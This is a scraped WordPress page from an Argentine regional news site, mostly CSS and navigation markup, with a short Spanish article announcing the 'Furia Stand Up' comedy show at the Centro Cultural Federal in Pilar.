a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-29380 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 28/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/10/furia-stand-up.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Una noche de comedia en el Centro Cultural Federal</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">octubre 22, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														403							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-29380" class="post-content post-single post-29380 noticia type-noticia status-publish has-post-thumbnail hentry category-pilar">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p>El próximo viernes por la noche llega al Centro Cultural Federal de Pilar uno de los mejores shows humorísticos del momento: Furia Stand Up.</p>
<br />
<div class="gs">
<div class="">
<div id=":1bj" class="ii gt">
<div id=":1bk" class="a3s aXjCH " tabindex="-1" role="gridcell">
<div dir="ltr">
Desde las 21:30, se viene una hora del más poderoso Stand Up con Nati de los Santos y Tato Broda, dos comediantes que no se callan nada e invitan a vivir un momento de furia a través de la risa.</p>
<p>Furia Stand Up no es el típico show donde el humor finaliza con el monólogo del comediante, sino que el público juega un papel fundamental: antes de comenzar, la gente anota de forma anónima qué hechos o situaciones le dan furia, información de la que se nutrirán los humoristas para realizar sus rutinas.</p>
<p>Es allí donde el Stand Up se transforma en improvisación, y le da un tono distintivo y fresco al espectáculo, con el objetivo de que todos, comediantes y público, descarguen su «furia» riendo.</p>
<p>Todo, presentado por Fer Barrera, uno de los MC&#8217;s más destacados de la escena standupera argentina.</p>
<p>Este espectáculo se presenta ininterrumpidamente desde 2013 en el Paseo La Plaza, epicentro del Stand Up argentino, con cuatro funciones por semana.</p>
<p>Además, los comediantes realizan shows a lo largo y ancho del país, y entre 2016 y 2017 protagonizaron una gira de dos meses por España.</p>
<div class="yj6qo"></div>
<div class="adL"></div>
</div>
</div>
</div>
<div id=":185" class="hq gt a10">
<div id=":1bg" class="aQH">
<div class="aZK"></div>
</div>
</div>
<div class="hi"></div>
</div>
</div>
</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="712" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/10/2-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
